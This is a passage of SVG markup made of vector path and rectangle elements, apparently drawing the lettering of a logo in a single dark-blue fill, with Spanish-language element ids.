,0,0-.3.346,1.113,1.113,0,0,0-.113.532,1.073,1.073,0,0,0,.113.516.853.853,0,0,0,.306.33,1.307,1.307,0,0,0,.451.17,2.9,2.9,0,0,0,.532.048,2.018,2.018,0,0,0,1.048-.225,1.5,1.5,0,0,0,.548-.54,1.729,1.729,0,0,0,.219-.637,4.536,4.536,0,0,0,.039-.515Z" transform="translate(-496.204 -16.159)" fill="#00426b"/>
    <path id="Trazado_55" data-name="Trazado 55" d="M731.039,24.351a1.61,1.61,0,0,0-.919.25,2.007,2.007,0,0,0-.6.645,2.816,2.816,0,0,0-.33.87,4.772,4.772,0,0,0-.1.943,4.58,4.58,0,0,0,.1.919,2.861,2.861,0,0,0,.314.846,1.8,1.8,0,0,0,.589.621,1.622,1.622,0,0,0,.9.241,1.679,1.679,0,0,0,1.265-.459,2.172,2.172,0,0,0,.557-1.233h2.208a3.774,3.774,0,0,1-1.29,2.531,4.157,4.157,0,0,1-2.724.87,4.544,4.544,0,0,1-1.716-.314,3.8,3.8,0,0,1-1.331-.878,3.975,3.975,0,0,1-.854-1.346,4.663,4.663,0,0,1-.307-1.717,5.545,5.545,0,0,1,.282-1.8,4.059,4.059,0,0,1,.831-1.434,3.8,3.8,0,0,1,1.338-.944,4.548,4.548,0,0,1,1.8-.338,5.24,5.24,0,0,1,1.428.194,3.817,3.817,0,0,1,1.225.589,3.162,3.162,0,0,1,.878.983,3.126,3.126,0,0,1,.387,1.394h-2.241a1.535,1.535,0,0,0-1.693-1.435" transform="translate(-519.035 -16.158)" fill="#00426b"/>
    <path id="Trazado_56" data-name="Trazado 56" d="M759.565,12.308h2.289v1.886h-2.289Zm2.289,11.51h-2.289V15.484h2.289Z" transform="translate(-542.435 -8.79)" fill="#00426b"/>
    <path id="Trazado_57" data-name="Trazado 57" d="M772.5,14.986a3.813,3.813,0,0,1,2.225-2.273A4.765,4.765,0,0,1,776.5,12.4a4.831,4.831,0,0,1,1.781.314,3.789,3.789,0,0,1,2.232,2.273,5.111,5.111,0,0,1,.307,1.813,5.047,5.047,0,0,1-.307,1.806,3.927,3.927,0,0,1-.87,1.378,3.8,3.8,0,0,1-1.363.879,4.952,4.952,0,0,1-1.781.306,4.884,4.884,0,0,1-1.773-.306,3.806,3.806,0,0,1-1.354-.879,3.91,3.91,0,0,1-.871-1.378A5.048,5.048,0,0,1,772.2,16.8a5.111,5.111,0,0,1,.306-1.813m2.08,2.789a2.563,2.563,0,0,0,.33.854,1.746,1.746,0,0,0,.621.6,1.887,1.887,0,0,0,.967.226,1.937,1.937,0,0,0,.975-.226,1.737,1.737,0,0,0,.629-.6,2.629,2.629,0,0,0,.33-.854,4.938,4.938,0,0,0,.1-.976,5.06,5.06,0,0,0-.1-.983,2.543,2.543,0,0,0-.33-.854,1.838,1.838,0,0,0-.629-.6,1.888,1.888,0,0,0-.975-.234,1.762,1.762,0,0,0-1.587.838,2.482,2.482,0,0,0-.33.854,4.949,4.949,0,0,0-.1.983,4.83,4.83,0,0,0,.1.976M777,8.305l-1.709,2.853h1.6l2.628-2.853Z" transform="translate(-551.454 -5.931)" fill="#00426b"/>
    <path id="Trazado_58" data-name="Trazado 58" d="M269.04,79.141a2.366,2.366,0,0,1-1.057.976,3.512,3.512,0,0,1-1.474.3,3.578,3.578,0,0,1-1.645-.362,3.3,3.3,0,0,1-1.168-.984A4.448,4.448,0,0,1,263,77.641a5.957,5.957,0,0,1-.234-1.677,5.6,5.6,0,0,1,.234-1.62,4.206,4.206,0,0,1,.693-1.378,3.366,3.366,0,0,1,2.764-1.322,3.275,3.275,0,0,1,1.41.314,2.458,2.458,0,0,1,1.057.927h.032V68.695h2.289V80.2h-2.176V79.141Zm-.1-4.119a2.429,2.429,0,0,0-.33-.838,1.87,1.87,0,0,0-.6-.588,1.77,1.77,0,0,0-.935-.226,1.852,1.852,0,0,0-.951.226,1.773,1.773,0,0,0-.621.6,2.617,2.617,0,0,0-.339.846,4.624,4.624,0,0,0-.1.991,4.251,4.251,0,0,0,.113.968,2.613,2.613,0,0,0,.362.862,2,2,0,0,0,.629.612,1.7,1.7,0,0,0,.91.233,1.821,1.821,0,0,0,.944-.225,1.712,1.712,0,0,0,.6-.6,2.706,2.706,0,0,0,.322-.862,5.027,5.027,0,0,0,.1-1,4.918,4.918,0,0,0-.1-.991" transform="translate(-187.654 -49.058)" fill="#00426b"/>
    <path id="Trazado_59" data-name="Trazado 59" d="M299.174,85.575a2.349,2.349,0,0,0,2.676.153,1.439,1.439,0,0,0,.613-.734h2.015a3.816,3.816,0,0,1-1.483,2.144,4.362,4.362,0,0,1-2.418.645,4.753,4.753,0,0,1-1.774-.315,3.681,3.681,0,0,1-1.338-.894,4.016,4.016,0,0,1-.845-1.386,5.045,5.045,0,0,1-.3-1.773,4.86,4.86,0,0,1,.306-1.741,4.035,4.035,0,0,1,2.216-2.321,4.325,4.325,0,0,1,1.733-.338,3.96,3.96,0,0,1,1.854.412,3.712,3.712,0,0,1,1.3,1.1,4.566,4.566,0,0,1,.734,1.58,5.865,5.865,0,0,1,.161,1.854H298.61a2.312,2.312,0,0,0,.564,1.612m2.587-4.385a1.608,1.608,0,0,0-1.25-.451,2,2,0,0,0-.91.186,1.729,1.729,0,0,0-.58.459,1.664,1.664,0,0,0-.307.581,2.549,2.549,0,0,0-.1.548h3.724a2.644,2.644,0,0,0-.573-1.322" transform="translate(-211.614 -56.427)" fill="#00426b"/>
    <path id="Trazado_60" data-name="Trazado 60" d="M348.991,68.695a7.189,7.189,0,0,1,1.5.145,3.272,3.272,0,0,1,1.161.475,2.217,2.217,0,0,1,.75.879,3.1,3.1,0,0,1,.265,1.354A2.517,2.517,0,0,1,352.271,73a2.871,2.871,0,0,1-1.168.951,2.769,2.769,0,0,1,1.587,1.072,3.191,3.191,0,0,1,.525,1.846,3.159,3.159,0,0,1-.339,1.507,2.938,2.938,0,0,1-.91,1.04,4.042,4.042,0,0,1-1.306.6,5.893,5.893,0,0,1-1.508.194h-5.577V68.695Zm-.323,4.659a1.818,1.818,0,0,0,1.113-.323,1.217,1.217,0,0,0,.435-1.048,1.336,1.336,0,0,0-.145-.661,1.079,1.079,0,0,0-.387-.4,1.639,1.639,0,0,0-.557-.2,3.712,3.712,0,0,0-.652-.056H346.1v2.692Zm.145,4.884a3.371,3.371,0,0,0,.71-.073,1.725,1.725,0,0,0,.6-.241,1.221,1.221,0,0,0,.412-.459,1.59,1.59,0,0,0,.154-.742,1.487,1.487,0,0,0-.5-1.265,2.131,2.131,0,0,0-1.322-.379H346.1v3.159Z" transform="translate(-245.36 -49.058)" fill="#00426b"/>
    <path id="Trazado_61" data-name="Trazado 61" d="M380.71,81.8a2.657,2.657,0,0,1,.4-1.338,2.754,2.754,0,0,1,.9-.854,3.955,3.955,0,0,1,1.234-.459,7.065,7.065,0,0,1,1.378-.137,9.281,9.281,0,0,1,1.273.089,3.9,3.9,0,0,1,1.177.346,2.3,2.3,0,0,1,.87.718,2,2,0,0,1,.339,1.217V85.72a8.889,8.889,0,0,0,.064,1.08,1.958,1.958,0,0,0,.226.774h-2.321a3.341,3.341,0,0,1-.106-.4,3.444,3.444,0,0,1-.055-.411,2.994,2.994,0,0,1-1.29.79,5.194,5.194,0,0,1-1.516.226,4.106,4.106,0,0,1-1.112-.145,2.549,2.549,0,0,1-.9-.452,2.091,2.091,0,0,1-.6-.773,2.619,2.619,0,0,1-.218-1.113,2.414,2.414,0,0,1,.251-1.169,2.093,2.093,0,0,1,.644-.734,2.9,2.9,0,0,1,.9-.411,9.655,9.655,0,0,1,1.023-.218c.345-.053.683-.1,1.016-.129a6.18,6.18,0,0,0,.887-.145,1.537,1.537,0,0,0,.612-.283.619.619,0,0,0,.21-.54,1.209,1.209,0,0,0-.122-.588.882.882,0,0,0-.322-.338,1.267,1.267,0,0,0-.468-.161,3.816,3.816,0,0,0-.571-.041,1.738,1.738,0,0,0-1.064.29A1.3,1.3,0,0,0,383,81.8ZM386,83.5a1.029,1.029,0,0,1-.362.2,3.946,3.946,0,0,1-.468.121c-.167.032-.341.059-.523.081s-.367.048-.548.08a4.14,4.14,0,0,0-.509.129,1.489,1.489,0,0,0-.435.218,1.046,1.046,0,0,0-.3.346,1.113,1.113,0,0,0-.113.532,1.072,1.072,0,0,0,.113.516.876.876,0,0,0,.306.33,1.307,1.307,0,0,0,.452.17,2.894,2.894,0,0,0,.532.048,2.025,2.025,0,0,0,1.048-.225,1.522,1.522,0,0,0,.548-.54,1.754,1.754,0,0,0,.217-.637A4.576,4.576,0,0,0,386,84.35Z" transform="translate(-271.696 -56.427)" fill="#00426b"/>
    <path id="Trazado_62" data-name="Trazado 62" d="M415.506,79.24v1.547h.032a2.893,2.893,0,0,1,1.064-1.282,3.1,3.1,0,0,1,.758-.363,2.745,2.745,0,0,1,.838-.129,1.788,1.788,0,0,1,.5.081v2.128c-.107-.022-.236-.041-.387-.057a3.913,3.913,0,0,0-.435-.025,2.445,2.445,0,0,0-1.064.209,1.856,1.856,0,0,0-.7.573,2.311,2.311,0,0,0-.378.846,4.6,4.6,0,0,0-.113,1.048v3.756H413.33V79.24Z" transform="translate(-295.175 -56.427)" fill="#00426b"/>
    <path id="Trazado_63" data-name="Trazado 63" d="M436.854,80.739a1.606,1.606,0,0,0-.919.25,1.973,1.973,0,0,0-.6.645,2.747,2.747,0,0,0-.33.87,4.67,4.67,0,0,0-.1.943,4.482,4.482,0,0,0,.1.919,2.821,2.821,0,0,0,.314.846,1.8,1.8,0,0,0,.589.621,1.617,1.617,0,0,0,.9.241,1.678,1.678,0,0,0,1.265-.459,2.172,2.172,0,0,0,.557-1.233h2.209a3.78,3.78,0,0,1-1.29,2.531,4.161,4.161,0,0,1-2.725.87,4.549,4.549,0,0,1-1.716-.314,3.8,3.8,0,0,1-1.329-.878,3.981,3.981,0,0,1-.855-1.346,4.664,4.664,0,0,1-.306-1.717,5.582,5.582,0,0,1,.281-1.8,4.054,4.054,0,0,1,.831-1.434,3.808,3.808,0,0,1,1.338-.944,4.556,4.556,0,0,1,1.806-.338,5.223,5.223,0,0,1,1.426.194,3.8,3.8,0,0,1,1.225.589,3.044,3.044,0,0,1,1.266,2.378h-2.241a1.534,1.534,0,0,0-1.691-1.435" transform="translate(-308.946 -56.427)" fill="#00426b"/>
    <path id="Trazado_64" data-name="Trazado 64" d="M466.595,85.575a2.349,2.349,0,0,0,2.676.153,1.438,1.438,0,0,0,.613-.734H471.9a3.816,3.816,0,0,1-1.483,2.144,4.362,4.362,0,0,1-2.418.645,4.754,4.754,0,0,1-1.774-.315,3.681,3.681,0,0,1-1.338-.894,4.017,4.017,0,0,1-.845-1.386,5.045,5.045,0,0,1-.3-1.773,4.86,4.86,0,0,1,.306-1.741,4.034,4.034,0,0,1,2.216-2.321A4.325,4.325,0,0,1,468,79.014a3.96,3.96,0,0,1,1.854.412,3.712,3.712,0,0,1,1.3,1.1,4.567,4.567,0,0,1,.734,1.58,5.865,5.865,0,0,1,.161,1.854h-6.012a2.312,2.312,0,0,0,.564,1.612m2.587-4.385a1.608,1.608,0,0,0-1.25-.451,2,2,0,0,0-.91.186,1.729,1.729,0,0,0-.58.459,1.659,1.659,0,0,0-.307.581,2.551,2.551,0,0,0-.1.548h3.724a2.644,2.644,0,0,0-.573-1.322" transform="translate(-331.176 -56.427)" fill="#00426b"/>
    <rect id="Rectángulo_54" data-name="Rectángulo 54" width="2.289" height="11.51" transform="translate(142.076 19.637)" fill="#00426b"/>
    <path id="Trazado_65" data-name="Trazado 65" d="M510,81.6a3.805,3.805,0,0,1,2.223-2.273A4.767,4.767,0,0,1,514,79.014a4.826,4.826,0,0,1,1.781.315,3.8,3.8,0,0,1,2.232,2.273,5.111,5.111,0,0,1,.306,1.814,5.049,5.049,0,0,1-.306,1.806,3.9,3.9,0,0,1-.871,1.378,3.78,3.78,0,0,1-1.361.879,4.947,4.947,0,0,1-1.781.306,4.886,4.886,0,0,1-1.774-.306,3.817,3.817,0,0,1-1.354-.879,3.905,3.905,0,0,1-.87-1.378,5.051,5.051,0,0,1-.307-1.806A5.114,5.114,0,0,1,510,81.6m2.079,2.789a2.623,2.623,0,0,0,.33.854,1.76,1.76,0,0,0,.62.6,1.9,1.9,0,0,0,.969.225,1.94,1.94,0,0,0,.975-.225,1.73,1.73,0,0,0,.627-.6,2.557,2.557,0,0,0,.331-.854,4.832,4.832,0,0,0,.1-.975,4.951,4.951,0,0,0-.1-.983,2.476,2.476,0,0,0-.331-.854,1.828,1.828,0,0,0-.627-.6,1.888,1.888,0,0,0-.975-.234,1.761,1.761,0,0,0-1.589.839,2.538,2.538,0,0,0-.33.854,5.053,5.053,0,0,0-.1.983,4.93,4.93,0,0,0,.1.975" transform="translate(-363.994 -56.427)" fill="#00426b"/>
    <path id="Trazado_66" data-name="Trazado 66" d="M546.5,79.24V80.4h.049a2.626,2.626,0,0,1,1.128-1.056,3.276,3.276,0,0,1,1.419-.33,3.88,3.88,0,0,1,1.506.25,2.241,2.241,0,0,1,.928.693A2.683,2.683,0,0,1,552,81.038a6.7,6.7,0,0,1,.138,1.41v5.126h-2.29V82.867a2.926,2.926,0,0,0-.322-1.539,1.25,1.25,0,0,0-1.145-.508,1.585,1.585,0,0,0-1.354.557,3.087,3.087,0,0,0-.419,1.829v4.369h-2.289V79.24Z" transform="translate(-388.722 -56.427)" fill="#00426b"/>
    <path id="Trazado_67" data-name="Trazado 67" d="M576.044,81.8a2.653,2.653,0,0,1,.4-1.338,2.748,2.748,0,0,1,.9-.854,3.955,3.955,0,0,1,1.233-.459,7.061,7.061,0,0,1,1.378-.137,9.279,9.279,0,0,1,1.273.089,3.9,3.9,0,0,1,1.177.346,2.3,2.3,0,0,1,.87.718,2,2,0,0,1,.339,1.217V85.72a8.884,8.884,0,0,0,.063,1.08,1.966,1.966,0,0,0,.226.774h-2.32a3.271,3.271,0,0,1-.106-.4,3.5,3.5,0,0,1-.055-.411,2.994,2.994,0,0,1-1.29.79,5.194,5.194,0,0,1-1.516.226,4.107,4.107,0,0,1-1.112-.145,2.549,2.549,0,0,1-.9-.452,2.093,2.093,0,0,1-.6-.773,2.614,2.614,0,0,1-.218-1.113,2.414,2.414,0,0,1,.251-1.169,2.1,2.1,0,0,1,.643-.734,2.906,2.906,0,0,1,.9-.411,9.676,9.676,0,0,1,1.024-.218c.345-.053.683-.1,1.016-.129a6.185,6.185,0,0,0,.887-.145,1.537,1.537,0,0,0,.611-.283.62.62,0,0,0,.21-.54,1.208,1.208,0,0,0-.122-.588.88.88,0,0,0-.322-.338,1.268,1.268,0,0,0-.468-.161,3.816,3.816,0,0,0-.571-.041,1.738,1.738,0,0,0-1.064.29,1.3,1.3,0,0,0-.452.967Zm5.288,1.693a1.035,1.035,0,0,1-.363.2,3.947,3.947,0,0,1-.468.121q-.25.048-.523.081c-.184.022-.367.048-.548.08a4.112,4.112,0,0,0-.509.129,1.49,1.49,0,0,0-.435.218,1.052,1.052,0,0,0-.3.346,1.113,1.113,0,0,0-.113.532,1.072,1.072,0,0,0,.113.516.881.881,0,0,0,.306.33,1.305,1.305,0,0,0,.452.17,2.891,2.891,0,0,0,.532.048,2.025,2.025,0,0,0,1.048-.225,1.522,1.522,0,0,0,.548-.54,1.749,1.749,0,0,0,.217-.637,4.6,4.6,0,0,0,.041-.515Z" transform="translate(-411.191 -56.427)" fill="#00426b"/>
    <path id="Trazado_68" data-name="Trazado 68" d="M271.67,138.823l-.132-1.913h-.031a3.538,3.538,0,0,1-1.514,1.626,3.785,3.785,0,0,1-1.008.375,5.183,5.183,0,0,1-1.11.117,4.95,4.95,0,0,1-2.17-.449,4.5,4.5,0,0,1-1.553-1.2,5.1,5.1,0,0,1-.926-1.736,7.1,7.1,0,0,1,0-4.148,5.181,5.181,0,0,1,.926-1.744,4.458,4.458,0,0,1,1.553-1.206,4.95,4.95,0,0,1,2.17-.449,5.394,5.394,0,0,1,1.559.22,3.933,3.933,0,0,1,2.281,1.751,4.24,4.24,0,0,1,.544,1.515h-1a2.361,2.361,0,0,0-.3-.919,3.232,3.232,0,0,0-.691-.846,3.551,3.551,0,0,0-1.038-.625,3.589,3.589,0,0,0-1.352-.243,3.794,3.794,0,0,0-1.8.4,3.553,3.553,0,0,0-1.228,1.051,4.551,4.551,0,0,0-.706,1.478,6.385,6.385,0,0,0,0,3.377,4.534,4.534,0,0,0,.706,1.486,3.553,3.553,0,0,0,1.228,1.051,3.788,3.788,0,0,0,1.8.4,3.974,3.974,0,0,0,1.551-.287,3.23,3.23,0,0,0,1.155-.8,3.357,3.357,0,0,0,.706-1.221,4.593,4.593,0,0,0,.22-1.545h-3.574v-.853h4.457v5.34Z" transform="translate(-187.759 -91.48)" fill="#00426b"/>
    <path id="Trazado_69" data-name="Trazado 69" d="M301.912,143.592a2.851,2.851,0,0,0,.449.964,2.564,2.564,0,0,0,.78.706,2.181,2.181,0,0,0,1.132.28,2.253,2.253,0,0,0,1.589-.53,2.781,2.781,0,0,0,.794-1.412h.928a3.719,3.719,0,0,1-1.081,2,3.229,3.229,0,0,1-2.229.706,3.537,3.537,0,0,1-1.553-.316,2.847,2.847,0,0,1-1.065-.868,3.78,3.78,0,0,1-.612-1.28,5.846,5.846,0,0,1-.2-1.537,5.54,5.54,0,0,1,.2-1.471,3.963,3.963,0,0,1,.612-1.287,3.054,3.054,0,0,1,1.065-.912,3.281,3.281,0,0,1,1.553-.346,3,3,0,0,1,2.61,1.331,3.992,3.992,0,0,1,.581,1.368,5.986,5.986,0,0,1,.148,1.567h-5.84a4.134,4.134,0,0,0,.139,1.037m4.591-2.831a2.79,2.79,0,0,0-.478-.861,2.37,2.37,0,0,0-.751-.6,2.152,2.152,0,0,0-1-.228,2.184,2.184,0,0,0-1.015.228,2.371,2.371,0,0,0-.751.6,3.028,3.028,0,0,0-.493.868,4.227,4.227,0,0,0-.242,1.007h4.912a3.346,3.346,0,0,0-.183-1.015" transform="translate(-214.845 -98.758)" fill="#00426b"/>
    <path id="Trazado_70" data-name="Trazado 70" d="M329.765,138.509v1.31h.03a2.226,2.226,0,0,1,.941-1.111,2.77,2.77,0,0,1,1.486-.419,3.748,3.748,0,0,1,1.332.206,2.112,2.112,0,0,1,.861.581,2.181,2.181,0,0,1,.455.919,5.178,5.178,0,0,1,.132,1.221V146.1h-.926v-4.737a4.359,4.359,0,0,0-.088-.9,1.889,1.889,0,0,0-.309-.728,1.5,1.5,0,0,0-.6-.486,2.2,2.2,0,0,0-.934-.176,2.351,2.351,0,0,0-.993.2,2.145,2.145,0,0,0-.736.544,2.509,2.509,0,0,0-.471.823,3.36,3.36,0,0,0-.184,1.037V146.1h-.926v-7.591Z" transform="translate(-234.837 -98.758)" fill="#00426b"/>
    <path id="Trazado_71" data-name="Trazado 71" d="M356.253,143.592a2.851,2.851,0,0,0,.449.964,2.565,2.565,0,0,0,.78.706,2.18,2.18,0,0,0,1.132.28,2.253,2.253,0,0,0,1.589-.53A2.781,2.781,0,0,0,361,143.6h.928a3.721,3.721,0,0,1-1.081,2,3.229,3.229,0,0,1-2.229.706,3.537,3.537,0,0,1-1.552-.316,2.847,2.847,0,0,1-1.065-.868,3.779,3.779,0,0,1-.612-1.28,5.846,5.846,0,0,1-.2-1.537,5.54,5.54,0,0,1,.2-1.471,3.962,3.962,0,0,1,.612-1.287,3.054,3.054,0,0,1,1.065-.912,3.28,3.28,0,0,1,1.552-.346,3,3,0,0,1,2.61,1.331,3.987,3.987,0,0,1,.581,1.368,5.987,5.987,0,0,1,.148,1.567h-5.84a4.133,4.133,0,0,0,.139,1.037m4.591-2.831a2.792,2.792,0,0,0-.478-.861,2.371,2.371,0,0,0-.751-.6,2.153,2.153,0,0,0-1-.228,2.184,2.184,0,0,0-1.015.228,2.374,2.374,0,0,0-.751.6,3.028,3.028,0,0,0-.493.868,4.228,4.228,0,0,0-.242,1.007h4.912a3.353,3.353,0,0,0-.183-1.015" transform="translate(-253.652 -98.758)" fill="#00426b"/>
    <path id="Trazado_72" data-name="Trazado 72" d="M384.089,138.794v1.78h.031a2.911,2.911,0,0,1,1.1-1.427,2.875,2.875,0,0,1,1.773-.456v.927a2.81,2.81,0,0,0-1.148.169,2.594,2.594,0,0,0-.89.567,2.568,2.568,0,0,0-.581.876,2.911,2.911,0,0,0-.206,1.11v4.046h-.926v-7.591Z" transform="translate(-273.684 -99.042)" fill="#00426b"/>
    <path id="Trazado_73" data-name="Trazado 73" d="M398.6,139.686a2.161,2.161,0,0,1,.641-.794,2.709,2.709,0,0,1,.948-.456,4.63,4.63,0,0,1,1.206-.147,5.338,5.338,0,0,1,1,.1,2.419,2.419,0,0,1,.9.36,1.969,1.969,0,0,1,.646.743,2.679,2.679,0,0,1,.251,1.243v4.031a.487.487,0,0,0,.543.559.715.715,0,0,0,.294-.059v.78q-.161.029-.287.044a2.867,2.867,0,0,1-.316.015,1.407,1.407,0,0,1-.567-.1.762.762,0,0,1-.33-.272,1.035,1.035,0,0,1-.155-.42,3.794,3.794,0,0,1-.036-.537h-.029a6.119,6.119,0,0,1-.507.654,2.559,2.559,0,0,1-.574.479,2.661,2.661,0,0,1-.72.294,3.945,3.945,0,0,1-.964.1,3.825,3.825,0,0,1-.993-.125,2.229,2.229,0,0,1-.809-.4,1.89,1.89,0,0,1-.545-.692,2.308,2.308,0,0,1-.2-.994,1.959,1.959,0,0,1,.354-1.243,2.228,2.228,0,0,1,.934-.684,5.33,5.33,0,0,1,1.309-.33q.729-.1,1.478-.184c.2-.02.368-.044.516-.073a.887.887,0,0,0,.366-.155.719.719,0,0,0,.229-.3,1.308,1.308,0,0,0,.079-.5,1.689,1.689,0,0,0-.154-.772,1.208,1.208,0,0,0-.428-.478,1.705,1.705,0,0,0-.632-.243,4.283,4.283,0,0,0-.772-.066,2.333,2.333,0,0,0-1.441.419,1.637,1.637,0,0,0-.589,1.346h-.928a3.111,3.111,0,0,1,.28-1.147m4.634,2.265a.531.531,0,0,1-.338.236,3.415,3.415,0,0,1-.442.1q-.589.1-1.213.184a6.68,6.68,0,0,0-1.141.242,2.235,2.235,0,0,0-.845.464,1.107,1.107,0,0,0-.332.86,1.336,1.336,0,0,0,.141.625,1.494,1.494,0,0,0,.375.47,1.635,1.635,0,0,0,.544.3,2,2,0,0,0,.633.1,3.183,3.183,0,0,0,1.015-.162,2.477,2.477,0,0,0,.845-.47,2.237,2.237,0,0,0,.787-1.751v-1.206Z" transform="translate(-284.229 -98.758)" fill="#00426b"/>
    <rect id="Rectángulo_55" data-name="Rectángulo 55" width="0.926" height="10.504" transform="translate(121.835 36.839)" fill="#00426b"/>
    <path id="Trazado_74" data-name="Trazado 74" d="M436.65,130.357h-.928v-1.486h.928Zm0,9.018h-.928v-7.591h.928Z" transform="translate(-311.166 -92.032)" fill="#00426b"/>
    <path id="Trazado_75" data-name="Trazado 75" d="M446.26,133.364v.78h-1.544v5.119a1.651,1.651,0,0,0,.125.713q.124.258.625.287a7.1,7.1,0,0,0,.794-.044V141c-.138,0-.274.005-.412.015s-.274.015-.412.015a1.369,1.369,0,0,1-1.648-1.692v-5.193h-1.324v-.78h1.324v-2.28h.928v2.28Z" transform="translate(-315.981 -93.612)" fill="#00426b"/>
    <path id="Trazado_76" data-name="Trazado 76" d="M459.589,139.686a2.174,2.174,0,0,1,.639-.794,2.707,2.707,0,0,1,.95-.456,4.621,4.621,0,0,1,1.206-.147,5.312,5.312,0,0,1,1,.1,2.419,2.419,0,0,1,.9.36,1.96,1.96,0,0,1,.648.743,2.683,2.683,0,0,1,.249,1.243v4.031a.488.488,0,0,0,.545.559.72.72,0,0,0,.294-.059v.78q-.163.029-.287.044a2.9,2.9,0,0,1-.316.015,1.4,1.4,0,0,1-.567-.1.762.762,0,0,1-.33-.272,1.011,1.011,0,0,1-.155-.42,3.552,3.552,0,0,1-.036-.537h-.03a6.155,6.155,0,0,1-.507.654,2.5,2.5,0,0,1-.574.479,2.642,2.642,0,0,1-.72.294,3.937,3.937,0,0,1-.964.1,3.835,3.835,0,0,1-.993-.125,2.239,2.239,0,0,1-.809-.4,1.9,1.9,0,0,1-.543-.692,2.287,2.287,0,0,1-.2-.994,1.967,1.967,0,0,1,.352-1.243,2.222,2.222,0,0,1,.935-.684,5.329,5.329,0,0,1,1.309-.33q.728-.1,1.478-.184c.2-.02.368-.044.515-.073a.9.9,0,0,0,.368-.155.714.714,0,0,0,.228-.3,1.3,1.3,0,0,0,.081-.5,1.688,1.688,0,0,0-.155-.772,1.215,1.215,0,0,0-.426-.478,1.715,1.715,0,0,0-.632-.243,4.3,4.3,0,0,0-.772-.066,2.339,2.339,0,0,0-1.442.419,1.646,1.646,0,0,0-.588,1.346h-.926a3.056,3.056,0,0,1,.28-1.147m4.634,2.265a.535.535,0,0,1-.339.236,3.4,3.4,0,0,1-.441.1q-.589.1-1.215.184a6.692,6.692,0,0,0-1.139.242,2.242,2.242,0,0,0-.846.464,1.106,1.106,0,0,0-.33.86,1.353,1.353,0,0,0,.139.625,1.53,1.53,0,0,0,.375.47,1.641,1.641,0,0,0,.545.3,1.991,1.991,0,0,0,.632.1,3.177,3.177,0,0,0,1.015-.162,2.483,2.483,0,0,0,.846-.47,2.237,2.237,0,0,0,.787-1.751v-1.206Z" transform="translate(-327.78 -98.758)" fill="#00426b"/>
    <path id="Trazado_77" data-name="Trazado 77" d="M488.2,133.364v.78h-1.545v5.119a1.672,1.672,0,0,0,.125.713q.126.258.626.287a7.134,7.134,0,0,0,.794-.044V141c-.138,0-.275.005-.412.015s-.275.015-.413.015a1.368,1.368,0,0,1-1.647-1.692v-5.193H484.4v-.78h1.325v-2.28h.926v2.28Z" transform="translate(-345.932 -93.612)" fill="#00426b"/>
    <path id="Trazado_78" data-name="Trazado 78" d="M520.3,139.374v-1.441h-.029a2.2,2.2,0,0,1-.435.677,2.783,2.783,0,0,1-.654.522,3.418,3.418,0,0,1-.787.331,3.083,3.083,0,0,1-.832.117,3.366,3.366,0,0,1-1.507-.316,3.033,3.033,0,0,1-1.067-.868,3.735,3.735,0,0,1-.632-1.28,5.843,5.843,0,0,1,0-3.074,3.74,3.74,0,0,1,.632-1.28,3.115,3.115,0,0,1,1.067-.875,3.31,3.31,0,0,1,1.507-.323,3.344,3.344,0,0,1,.832.1,2.814,2.814,0,0,1,.758.316,2.694,2.694,0,0,1,.625.523,2.206,2.206,0,0,1,.419.72h.029V128.87h.928v10.5Zm-5.082-2.626a3.216,3.216,0,0,0,.44,1.037,2.439,2.439,0,0,0,.773.743,2.134,2.134,0,0,0,1.132.287,2.491,2.491,0,0,0,1.244-.287,2.462,2.462,0,0,0,.823-.743,3.026,3.026,0,0,0,.457-1.037,4.984,4.984,0,0,0,0-2.339,3.038,3.038,0,0,0-.457-1.037,2.462,2.462,0,0,0-.823-.743,2.491,2.491,0,0,0-1.244-.286,2.133,2.133,0,0,0-1.132.286,2.439,2.439,0,0,0-.773.743,3.229,3.229,0,0,0-.44,1.037,4.935,4.935,0,0,0,0,2.339" transform="translate(-367.173 -92.031)" fill="#00426b"/>
    <path id="Trazado_79" data-name="Trazado 79" d="M544.549,143.592a2.843,2.843,0,0,0,.448.964,2.566,2.566,0,0,0,.78.706,2.186,2.186,0,0,0,1.134.28,2.255,2.255,0,0,0,1.589-.53,2.8,2.8,0,0,0,.794-1.412h.926a3.7,3.7,0,0,1-1.081,2,3.225,3.225,0,0,1-2.228.706,3.537,3.537,0,0,1-1.552-.316,2.852,2.852,0,0,1-1.067-.868,3.777,3.777,0,0,1-.61-1.28,5.785,5.785,0,0,1-.2-1.537,5.481,5.481,0,0,1,.2-1.471,3.959,3.959,0,0,1,.61-1.287,3.06,3.06,0,0,1,1.067-.912,3.281,3.281,0,0,1,1.552-.346,3,3,0,0,1,2.61,1.331,3.99,3.99,0,0,1,.581,1.368,5.986,5.986,0,0,1,.146,1.567h-5.84a4.06,4.06,0,0,0,.141,1.037m4.589-2.831a2.792,2.792,0,0,0-.478-.861,2.361,2.361,0,0,0-.75-.6,2.152,2.152,0,0,0-1-.228,2.191,2.191,0,0,0-1.016.228,2.363,2.363,0,0,0-.749.6,2.989,2.989,0,0,0-.493.868,4.232,4.232,0,0,0-.244,1.007h4.914a3.338,3.338,0,0,0-.184-1.015" transform="translate(-388.122 -98.758)" fill="#00426b"/>
    <path id="Trazado_80" data-name="Trazado 80" d="M591.005,130.417a2.956,2.956,0,0,0-.735-.8,3.316,3.316,0,0,0-.956-.493,3.544,3.544,0,0,0-1.1-.169,3.792,3.792,0,0,0-1.794.4A3.538,3.538,0,0,0,585.2,130.4a4.543,4.543,0,0,0-.707,1.478,6.375,6.375,0,0,0,0,3.377,4.527,4.527,0,0,0,.707,1.486,3.541,3.541,0,0,0,1.228,1.052,3.782,3.782,0,0,0,1.794.4,3.206,3.206,0,0,0,1.325-.264,3.157,3.157,0,0,0,1.015-.721,3.713,3.713,0,0,0,.691-1.066,4.455,4.455,0,0,0,.338-1.317h1a5.667,5.667,0,0,1-.455,1.75,4.306,4.306,0,0,1-.912,1.324,3.875,3.875,0,0,1-1.318.838,4.611,4.611,0,0,1-1.684.294,4.957,4.957,0,0,1-2.17-.449,4.514,4.514,0,0,1-1.553-1.2,5.1,5.1,0,0,1-.926-1.736,7.121,7.121,0,0,1,0-4.148,5.177,5.177,0,0,1,.926-1.744,4.471,4.471,0,0,1,1.553-1.206,5.264,5.264,0,0,1,3.634-.228,4.257,4.257,0,0,1,1.295.655,3.825,3.825,0,0,1,.971,1.067,3.613,3.613,0,0,1,.493,1.457h-1a3.348,3.348,0,0,0-.435-1.081" transform="translate(-416.529 -91.481)" fill="#00426b"/>
